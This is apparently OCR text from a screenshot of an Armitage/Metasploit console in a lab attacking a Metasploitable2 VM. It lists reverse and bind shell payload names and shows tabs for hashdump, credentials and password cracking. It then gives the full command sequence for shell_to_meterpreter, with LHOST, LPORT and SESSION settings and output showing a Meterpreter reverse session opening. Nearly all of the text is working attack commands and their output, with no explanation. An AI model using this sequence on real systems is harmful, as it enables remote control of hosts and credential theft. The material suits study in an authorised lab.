 Home X Kali-Debian 7.x 64-bit X Metasploitable2-Linux X
bind_tcp
bind_tcp_rc4
find_tag
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
x64
meterpreter
bind_tcp
reverse_https
reverse_tcp
post
multi
manage
shell_to_meterpreter
windows
manage
multi_meterpreter_inject
meterpreter
Console X nmap X Hail Mary X linux/gather/hashdump X Credentials X multi/manage/shell_to_meterpreter X Crack Passwords X
msf > use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set LHOST 192.168.203.129
LHOST => 192.168.203.129
msf post(shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf post(shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf post(shell_to_meterpreter) > set HANDLER 1
HANDLER => 1
msf post(shell_to_meterpreter) > run -j
[*] Post module running as background job
[*] Upgrading session: 2
[*] Starting exploit multi handler
[*] Started reverse handler on 192.168.203.129:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1236992 bytes) to 192.168.203.128
[*] Command Stager progress - 100.00% done (670/670 bytes)
[*] Meterpreter session 4 opened (192.168.203.129:4433 -> 192.168.203.128:53114) at 2015-09-15 20:26:28 -0700
[*] Stopping multi/handler